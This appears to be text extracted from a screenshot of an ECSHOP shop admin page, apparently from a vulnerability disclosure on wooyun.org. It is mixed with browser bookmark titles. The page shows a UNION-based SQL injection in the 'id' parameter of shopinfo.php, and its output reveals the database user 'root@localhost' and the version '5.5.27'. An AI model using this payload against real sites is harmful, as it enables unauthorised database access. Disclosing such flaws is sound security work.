 ECSHOP 管理中心 - 添加
192.168.1.110/ecshop/admin/shopinfo.php?act=edit&id=111%20and%201=2%20union%20select%201,user(),version()
SEO综合查询 - 站... 站长工具-站长查询-... 主题导购-天猫Tmal... rodon2013春装新... RODON2013春装... Ashker'sBlog b0y's blog | 关注... 烟雨江南's blog | ... fengblog
ECSHOP 管理中心 - 添加新文章 文章列表
文章标题: root@localhost *
源代码
格式 大小 B I U
5.5.27
确定 重置
www.wooyun.org